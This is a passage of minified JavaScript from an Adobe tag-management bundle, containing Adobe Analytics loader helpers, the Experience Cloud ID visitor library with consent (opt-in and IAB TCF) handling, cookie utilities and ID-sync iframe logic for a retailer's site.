n={namespace:r._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=n,t.push(s.getHostedLibFileUrl(o.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},u=function(e){return i.all(d(e).map((function(e){return s.logger.info("Loading script: "+e),a(e)})))},b=function(e,t){if(e.libraryCode.accounts)if(t.sa){var n=o.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+n+'"'),t.sa(n)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},m=function(e){if(r[e])return s.logger.info('Found tracker located at: "'+e+'".'),r[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=u(e);switch(e.libraryCode.type){case o.LIB_TYPES.MANAGED:var n=o.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,n));case o.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,r,e.libraryCode.trackerVariableName)).then(b.bind(null,e));case o.LIB_TYPES.CUSTOM:case o.LIB_TYPES.REMOTE:return t.then(m.bind(null,e.libraryCode.trackerVariableName)).then(b.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,n=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},a=function(e){return Math.floor(e.getUTCHours()/t)},r=function(e){var t=(e.getUTCMonth()+1+12*a(e)).toString(36);return s(t)},i=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+i(t)+r(t)+n(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-promise"),r=40,i=250,o=function(e,t,n){s.logger.info('Found property located at: "'+t+'"].'),e(n)},c=function(e,t){return new a((function(n,s){if(e[t])return o(n,t,e[t]);var a=1,c=setInterval((function(){e[t]&&(o(n,t,e[t]),clearInterval(c)),a>=r&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),a++}),i)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}}}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"A1AB3E2C5A01811C0A495EDA@AdobeOrg",variables:[{name:"trackingServer",value:"thewhitecompany.d3.sc.omtrdc.net"}],isIabContext:!1,doesOptInApply:!0,isOptInStorageEnabled:!1,preOptInApprovalInput:"%OneTrust - Consent Categories for Opt In%"},modules:{"adobe-mcid/src/lib/dataElements/ecid.js":{name:"ecid",displayName:"ECID",script:function(e,t,n){"use strict";var s;n("../sharedModules/mcidInstance").onReceiveEcid((function(e){s=e})),e.exports=function(){return s}}},"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,n,s){"use strict";var a=n("../sharedModules/mcidInstance"),r=s.logger,i=function(e){return"string"==typeof e&&e.length>0},o=function(e){var t={},n=[];return e.forEach((function(e){var s=e.integrationCode,a=e.value;i(s)&&i(a)?(t[s]={id:a},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):n.push(e)})),n.length&&r.warn("Rejected these customer ids: "+JSON.stringify(n)),t};e.exports=function(e){if(a){var t=o(e.customerIds);a.setCustomerIDs(t),r.info("Set Customer IDs: "+JSON.stringify(t))}else r.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-document"),r=n("../codeLibrary/VisitorAPI"),i=n("../../view/utils/timeUnits"),o=function(e){return e.reduce((function(e,t){var n=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=n,e}),{})},c=function(e){var t=s.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var n=o(t.variables||[]),a=t.doesOptInApply;a&&("boolean"==typeof a?n.doesOptInApply=a:t.optInCallback&&(n.doesOptInApply=t.optInCallback));var r=t.isOptInStorageEnabled;r&&(n.isOptInStorageEnabled=r);var c=t.optInCookieDomain;c&&(n.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var d=t.timeUnit;if(d&&i[d]){var u=l*i[d];n.optInStorageExpiry=u}}else!0===r&&(n.optInStorageExpiry=33696e3);var b=t.previousPermissions;b&&(n.previousPermissions=b);var m=t.preOptInApprovals;if(m)n.preOptInApprovals=m;else{var p=t.preOptInApprovalInput;p&&(n.preOptInApprovals=p)}var g=t.isIabContext;g&&(n.isIabContext=g);var h=e.getInstance(t.orgId,n);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(n)),h.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),h},l=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},d=null;_satellite.getVisitorId=function(){return d},l(a.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):d=c(r),e.exports=d},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var n=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(n,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var n=this.callbacks[e].shift();"function"==typeof n?n.apply(null,t):n instanceof Array&&n[1].apply(n[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!w.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var n=void 0!==e[t]?e[t]:"";this.execute(t,n)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,n){var s=null==e?void 0:e[t];return void 0===s?n:s}function a(e){for(var t=/^\d+$/,n=0,s=e.length;n<s;n++)if(!t.test(e[n]))return!1;return!0}function r(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function i(e,t){for(var n=0;n<e.length;n++){var s=parseInt(e[n],10),a=parseInt(t[n],10);if(s>a)return 1;if(a>s)return-1}return 0}function o(e,t){if(e===t)return 0;var n=e.toString().split("."),s=t.toString().split(".");return a(n.concat(s))?(r(n,s),i(n,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function d(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=de("log",e,t),this.warn=de("warn",e,t),this.error=de("error",e,t)}function u(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Ee,set:Ee,remove:Ee};var n={remove:function(){t.remove(e)},get:function(){var n=t.get(e),s={};try{s=JSON.parse(n)}catch(n){s={}}return s},set:function(s,a){a=a||{};var r=n.get(),i=Object.assign(r,s);t.set(e,JSON.stringify(i),{domain:a.optInCookieDomain||"",cookieLifetime:a.optInStorageExpiry||3419e4,secure:a.secure,sameSite:a.sameSite,expires:!0})}};return n}function b(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function m(){function e(e,t){var n=ge(e);return n.length?n.every((function(e){return!!t[e]})):he(t)}function t(){F(T),D(te.COMPLETE),f(v.status,v.permissions),o&&h.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:b,sameSite:m}),C.execute(Ve)}function n(e){return function(n,s){if(!ve(n))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return D(te.CHANGED),Object.assign(T,fe(ge(n),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=s.doesOptInApply,r=s.previousPermissions,i=s.preOptInApprovals,o=s.isOptInStorageEnabled,c=s.optInCookieDomain,l=s.optInStorageExpiry,d=s.isIabContext,b=s.secureCookie,m=s.sameSiteCookie,p=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,g=Te(r);De(g,"Invalid `previousPermissions`!"),De(i,"Invalid `preOptInApprovals`!");var h=u({cookieName:"adobeujs-optin"},{cookies:p}),v=this,f=ee(v),C=oe(),A=Pe(g),P=Pe(i),y=o?h.get():{},k={},S=function(e,t){return ye(e)||t&&ye(t)?te.COMPLETE:te.PENDING}(A,y),E=function(e,t,n){var s=fe(ie,!a);return a?Object.assign({},s,e,t,n):s}(P,A,y),T=Ce(E),D=function(e){return S=e},F=function(e){return E=e};v.deny=n(!1),v.approve=n(!0),v.denyAll=v.deny.bind(v,ie),v.approveAll=v.approve.bind(v,ie),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t?v.on(te.COMPLETE,e):Ee;return!a||a&&v.isComplete||i?e(v.permissions):t||C.add(Ve,(function(){return e(v.permissions)})),n},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(je);k[e.name]||(k[e.name]=e,e.onRegister.call(e,v))},v.execute=we(k),v.memoizeContent=function(e){Se(e)&&h.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:b,sameSite:m})},v.getMemoizedContent=function(e){var t=h.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return E}},status:{get:function(){return S}},Categories:{get:function(){return ne}},doesOptInApply:{get:function(){return!!a}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(k)}},isIabContext:{get:function(){return d}}})}function p(e,t){function n(){a=null,e.call(e,new b("The call took longer than you wanted!"))}function s(){a&&(clearTimeout(a),e.apply(e,arguments))}if(void 0===t)return e;var a=setTimeout(n,t);return s}function g(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var n={};return window.__tcfapi=function(e,s,a,r){var i=Math.random()+"",o={__tcfapiCall:{command:e,parameter:r,version:s,callId:i}};n[i]=a,t.postMessage(o,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof n[s.callId]&&(n[s.callId](s.returnValue,s.success),delete n[s.callId])}}),!1),window.__tcfapi}me.error("__tcfapi not found")}else me.error("__tcfapi not found")}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],a=n.every((function(t){return!0===e.purpose.consents[t]}));return s&&a}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,n=oe(),s={transparencyAndConsentData:null},a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=p(e.callback,e.timeout);r({callback:t})},e.isApproved=function(e){var t=e.callback,n=e.category,a=e.timeout;if(s.transparencyAndConsentData)return t(null,h(s.transparencyAndConsentData,se[n],ae[n]));var i=p((function(e,s){t(e,h(s,se[n],ae[n]))}),a);r({category:n,callback:i})},e.onRegister=function(n){t=n;var s=Object.keys(se),a=function(e,t){!e&&t&&(s.forEach((function(e){var s=h(t,se[e],ae[e]);n[s?"approve":"deny"](e,!0)})),n.complete())};e.fetchConsentData({callback:a})};var r=function(e){var r=e.callback;if(s.transparencyAndConsentData)return r(null,s.transparencyAndConsentData);n.add("FETCH_CONSENT_DATA",r),i((function(e,r){if(r){var i=Ce(e),o=t.getMemoizedContent("iabConsentHash"),c=be(i.tcString).toString(32);i.consentString=e.tcString,i.hasConsentChangedSinceLastCmpPull=o!==c,a("transparencyAndConsentData",i),t.memoizeContent({iabConsentHash:c})}n.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},i=function(e){var t=_e(se),n=g();"function"==typeof n&&n("getTCData",2,e,t)}}var f="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,n,s=1;s<arguments.length;++s)for(t in n=arguments[s])Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e};var C,A,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},y=P.STATE_KEYS_MAP,k=function(e){function t(){}function n(t,n){var s=this;return function(){var a=e(0,t),r={};return r[t]=a,s.setStateAndPublish(r),n(a),a}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(y.MCMID,e),a=n.call(this,y.MCMID,e);return void 0!==s?s:a()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},S=P.MESSAGES,E=P.ASYNC_API_MAP,T=P.SYNC_API_MAP,D=function(){function e(){}function t(e,t){var n=this;return function(){return n.callbackRegistry.add(e,t),n.messageParent(S.GETSTATE),""}}function n(n){this[E[n]]=function(s){s=s||e;var a=this.findField(n,s),r=t.call(this,n,s);return void 0!==a?a:r()}}function s(t){this[T[t]]=function(){return this.findField(t,e)||{}}}Object.keys(E).forEach(n,this),Object.keys(T).forEach(s,this)},F=P.ASYNC_API_MAP,_=function(){Object.keys(F).forEach((function(e){this[F[e]]=function(t){
this.callbackRegistry.add(e,t)}}),this)},w=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,n){n.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},n.isValueEmpty=function(e){return""===e||n.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};n.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},n.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},n.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},n.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},n.defineGlobalNamespace=function(){return window.adobe=n.isObject(window.adobe)?window.adobe:{},window.adobe},n.pluck=function(e,t){return t.reduce((function(t,n){return e[n]&&(t[n]=e[n]),t}),Object.create(null))},n.parseOptOut=function(e,t,n){t||(t=n,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},n.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),V=(w.isObjectEmpty,w.isValueEmpty,w.getIeVersion,w.isFirefox,w.encodeAndBuildRequest,w.isObject,w.defineGlobalNamespace,w.pluck,w.parseOptOut,w.normalizeBoolean,n),j=P.MESSAGES,B={0:"prefix",1:"orgID",2:"state"},I=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,n){void 0!==e&&(t[B[n]]=2!==n?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(n){var s=this.parse(n);if(!s||Object.keys(s).length<2)return!0;var a=e!==s.orgID,r=!t||n.origin!==t,i=-1===Object.keys(j).indexOf(s.prefix);return a||r||i},this.send=function(n,s,a){var r=s+"|"+e;a&&a===Object(a)&&(r+="|"+JSON.stringify(a));try{n.postMessage(r,t)}catch(e){}}},O=P.MESSAGES,L=function(e,t,n,s){function a(e){Object.assign(m,e)}function r(e){Object.assign(m.state,e),Object.assign(m.state.ALLFIELDS,e),m.callbackRegistry.executeAll(m.state)}function i(e){if(!h.isInvalid(e)){g=!1;var t=h.parse(e);m.setStateAndPublish(t.state)}}function o(e){!g&&p&&(g=!0,h.send(s,e))}function c(){a(new k(n._generateID)),m.getMarketingCloudVisitorID(),m.callbackRegistry.executeAll(m.state,!0),f.removeEventListener("message",l)}function l(e){if(!h.isInvalid(e)){var t=h.parse(e);g=!1,f.clearTimeout(m._handshakeTimeout),f.removeEventListener("message",l),a(new D(m)),f.addEventListener("message",i),m.setStateAndPublish(t.state),m.callbackRegistry.hasCallbacks()&&o(O.GETSTATE)}}function d(){p&&postMessage?(f.addEventListener("message",l),o(O.HANDSHAKE),m._handshakeTimeout=setTimeout(c,250)):c()}function u(){f.s_c_in||(f.s_c_il=[],f.s_c_in=0),m._c="Visitor",m._il=f.s_c_il,m._in=f.s_c_in,m._il[m._in]=m,f.s_c_in++}function b(){function e(e){0!==e.indexOf("_")&&"function"==typeof n[e]&&(m[e]=function(){})}Object.keys(n).forEach(e),m.getSupplementalDataID=n.getSupplementalDataID,m.isAllowed=function(){return!0}}var m=this,p=t.whitelistParentDomain;m.state={ALLFIELDS:{}},m.version=n.version,m.marketingCloudOrgID=e,m.cookieDomain=n.cookieDomain||"",m._instanceType="child";var g=!1,h=new I(e,p);m.callbackRegistry=V(),m.init=function(){u(),b(),a(new _(m)),d()},m.findField=function(e,t){if(void 0!==m.state[e])return t(m.state[e]),m.state[e]},m.messageParent=o,m.setStateAndPublish=r},R=P.MESSAGES,x=P.ALL_APIS,M=P.ASYNC_API_MAP,N=P.FIELDGROUP_TO_FIELD,U=function(e,t){function n(){var t={};return Object.keys(x).forEach((function(n){var s=x[n],a=e[s]();w.isValueEmpty(a)||(t[n]=a)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(n){if(e._loading[n]){var s=N[n];t.push(s)}})),t.length?t:null}function a(t){return function n(){var a=s();if(a){var r=M[a[0]];e[r](n,!0)}else t()}}function r(e,s){var a=n();t.send(e,s,a)}function i(e){c(e),r(e,R.HANDSHAKE)}function o(e){a((function(){r(e,R.PARENTSTATE)}))()}function c(n){function s(s){a.call(e,s),t.send(n,R.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var a=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===R.HANDSHAKE?i:o)(e.source)}},H=function(e,t){function n(e){return function(n){s[e]=n,++a===r&&t(s)}}var s={},a=0,r=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var a=s.args||[];a.unshift(n(t)),s.fn.apply(s.context||null,a)}}))},K={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),n=t.indexOf(";"+e+"="),s=n<0?n:t.indexOf(";",n+1);return n<0?"":decodeURIComponent(t.substring(n+2+e.length,s<0?t.length:s))},set:function(e,t,n){var a=s(n,"cookieLifetime"),r=s(n,"expires"),i=s(n,"domain"),o=s(n,"secure"),c=s(n,"sameSite"),l=o?"Secure":"",d=c?"SameSite="+c+";":"";if(r&&"SESSION"!==a&&"NONE"!==a){var u=""!==t?parseInt(a||0,10):-60;if(u)(r=new Date).setTime(r.getTime()+1e3*u);else if(1===r){var b=(r=new Date).getYear();r.setYear(b+2+(b<1900?1900:0))}}else r=0;return e&&"NONE"!==a?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(r?" expires="+r.toGMTString()+";":"")+(i?" domain="+i+";":"")+d+l,this.get(e)===t):0},remove:function(e,t){var n=s(t,"domain");n=n?" domain="+n+";":"";var a=s(t,"secure"),r=s(t,"sameSite"),i=a?"Secure":"",o=r?"SameSite="+r+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+n+o+i}},W=function(e,t){!e&&f.location&&(e=f.location.hostname);var n,s=e.split("."),a=t||{};for(n=s.length-2;n>=0;n--)if(a.domain=s.slice(n).join("."),K.set("TEST_AMCV_COOKIE_WRITE","cookie",a))return K.remove("TEST_AMCV_COOKIE_WRITE",a),a.domain;return""},G={compare:o,isLessThan:function(e,t){return o(e,t)<0},areVersionsDifferent:function(e,t){return 0!==o(e,t)},isGreaterThan:function(e,t){return o(e,t)>0},isEqual:function(e,t){return 0===o(e,t)}},$=!!f.postMessage,X={postMessage:function(e,t,n){var s=1;t&&($?n.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(n.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var n;try{$&&(e&&(n=function(n){if("string"==typeof t&&n.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(n.origin))return!1;e(n)}),f.addEventListener?f[e?"addEventListener":"removeEventListener"]("message",n):f[e?"attachEvent":"detachEvent"]("onmessage",n))}catch(e){}}},q=function(e){var t,n,s="0123456789",a="",r="",i=8,o=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)n=Math.floor(Math.random()*i),4>t&&l[t]<i&&(n=+l[t]),a+=s.substring(n,n+1),n=Math.floor(Math.random()*i),r+=s.substring(n,n+1),i=16;return a+"-"+r}for(t=0;19>t;t++)n=Math.floor(Math.random()*o),6>t&&l[t]<o?(a+=l[t],n=l[t]):a+=s.substring(n,n+1),0===t&&9==n?o=3:((1==t||2==t)&&10!=o&&2>n||2<t)&&(o=10),n=Math.floor(Math.random()*c),r+=s.substring(n,n+1),0===t&&9==n?c=3:((1==t||2==t)&&10!=c&&2>n||2<t)&&(c=10);return a+r},Q=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(f.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new f[this.corsMetadata.corsType]},fireCORS:function(t,n){function s(e){var n;try{if((n=JSON.parse(e))!==Object(n))return void a.handleCORSError(t,null,"Response is not JSON")}catch(e){return void a.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,r=f,i=0;i<s.length;i++)r=r[s[i]];r(n)}catch(e){a.handleCORSError(t,e,"Error forming callback function")}}var a=this;n&&(t.loadErrorHandler=n);try{var r=this.getCORSInstance();r.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(r.withCredentials=!0,r.timeout=e.loadTimeout,r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),r.onerror=function(e){a.handleCORSError(t,e,"onerror")},r.ontimeout=function(e){a.handleCORSError(t,e,"ontimeout")},r.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,n,s){e.CORSErrors.push({corsData:t,error:n,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},Y={POST_MESSAGE_ENABLED:!!f.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},J=function(e,t){var n=f.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",a="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+a,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(n.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:Y.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(a=n.createElement("iframe")).sandbox="allow-scripts allow-same-origin",a.title="Adobe ID Syncing iFrame",a.id=s.id,a.name=s.id+"_name",a.style.cssText="display: none; width: 0; height: 0;",a.src=s.url,s.newIframeCreated=!0,t(),n.body.appendChild(a)}function t(e){a.addEventListener("load",(function(){a.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,a=n.getElementById(this.id);a?"IFRAME"!==a.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==a.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=a,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=a},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function n(){a.jsonForComparison.push(t),a.jsonWaiting.push(t),a.processSyncOnPage(t)}var s,a=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var r,i,o,c=!1;for(r=0,i=this.jsonForComparison.length;r<i;r++)if(o=this.jsonForComparison[r],s===JSON.stringify(o.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):n()}else n();if((this.receivedThirdPartyCookiesNotification||!Y.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var 